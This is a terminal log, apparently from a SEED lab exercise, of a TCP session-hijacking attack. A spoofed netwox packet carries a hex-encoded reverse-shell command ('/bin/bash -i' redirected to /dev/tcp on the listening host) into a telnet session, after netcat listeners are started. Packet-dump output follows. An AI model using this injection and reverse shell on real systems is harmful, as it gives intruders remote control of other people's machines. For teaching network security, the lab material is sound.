 Terminal
 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1973595 (1.9 MB)  TX byte
:758957 (758.9 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Me
ric:1
          RX packets:1028 errors:0 dropped:0
overruns:0 frame:0
          TX packets:1028 errors:0 dropped:0
overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:104738 (104.7 KB)  TX byt
s:104738 (104.7 KB)

[10/28/19]seed@VM:~$ nc -l 4444 -v
Listening on [0.0.0.0] (family 0, port 4444)
^[[A^[[A^C
[10/28/19]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Terminal
[10/28/19]seed@VM:~$ sudo netwox 40 -l 10.0.2.5 -j 64 -m 10.0.2.6
 -o 51572 -p 23 -q 1531254387 -r 2459762528 -z -A -E 237 -H '0d0d
2f62696e2f62617368202d69203e202f6465762f7463702f31302e302e322e342
f3930393020303c263120323e26310d'
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x005A=90___________|
|              id               |r|D|M|       offsetfrag        |
|_________0x8C26=35878__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0xD66D_____________|
|                            source                             |
|___________________________10.0.2.5____________________________|
|                          destination                          |
|___________________________10.0.2.6____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xC974=51572__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x5B451673=1531254387_____________________|
|                            acknum                             |
|_____________________0x929CFF60=2459762528_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|1|0|0|0|__________0x00ED=237___________|